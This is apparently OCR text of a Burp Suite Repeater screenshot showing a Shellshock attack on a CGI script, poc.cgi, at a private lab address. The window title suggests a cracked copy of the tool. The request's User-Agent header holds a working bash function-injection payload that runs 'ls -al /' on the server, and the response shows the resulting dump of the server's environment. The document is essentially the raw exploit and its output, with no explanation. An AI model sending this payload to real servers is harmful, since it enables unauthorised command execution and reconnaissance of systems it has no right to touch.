 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.109.132 ?
Request
Raw Headers Hex
GET /cgi-bin/poc.cgi HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Language: zh-CN
User-Agent:() { :;}; echo ; echo; echo $(/bin/ls -al /);
Host: 192.168.109.132
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</head>
<body>
<pre>
SERVER_SIGNATURE=
UNIQUE_ID=WmRhDawRAAIAAAAKDYAAAAAE
SERVER_PORT=80
HTTP_HOST=192.168.109.132
DOCUMENT_ROOT=/usr/local/apache2/htdocs
SCRIPT_FILENAME=/usr/local/apache2/cgi-bin/poc.cgi
REQUEST_URI=/cgi-bin/poc.cgi
SCRIPT_NAME=/cgi-bin/poc.cgi
HTTP_CONNECTION=close
REMOTE_PORT=57489
PATH=/usr/local/apache2/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
PWD=/usr/local/apache2/cgi-bin
SERVER_ADMIN=you@example.com
HTTP_ACCEPT_LANGUAGE=zh-CN
HTTP_ACCEPT=text/html, application/xhtml+xml, image/jxr, */*
REMOTE_ADDR=192.168.109.1
SHLVL=1
SERVER_NAME=192.168.109.132
SERVER_SOFTWARE=Apache/2.2.31 (Unix) mod_ssl/2.2.31 OpenSSL/1.0.1t DAV/2
QUERY_STRING=
SERVER_ADDR=172.17.0.2
GATEWAY_INTERFACE=CGI/1.1
SERVER_PROTOCOL=HTTP/1.1
REQUEST_METHOD=GET
HTTP_USER_AGENT=() {  :
}
_=/usr/bin/env
</pre>
</body>
? < + > Type a search term 0 matches